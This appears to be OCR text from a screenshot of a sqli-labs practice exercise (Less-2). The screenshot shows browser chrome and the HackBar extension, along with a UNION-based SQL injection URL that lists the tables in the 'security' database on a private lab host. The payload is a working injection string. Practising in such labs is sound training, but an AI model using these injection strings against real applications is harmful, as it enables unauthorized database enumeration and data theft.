 Less-2 **Error Based- Intiger**
不安全 192.168.81.135/sqli/Less-2/...
xb
应用 地图 UML系统分析与设计 个人空间 GitHub » 阅读清单
Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where
table_schema=0x7365637572697479 -- LIMIT 0,1
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-
元素 控制台 来源 网络 性能 内存 HackBar » 2
AD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://192.168.81.135/sqli/Less-2/?id=-1 union select 1,2,group_concat(table_name)
from information_schema.tables where table_schema=0x7365637572697479 --+
Enable POST
数据库名16进制security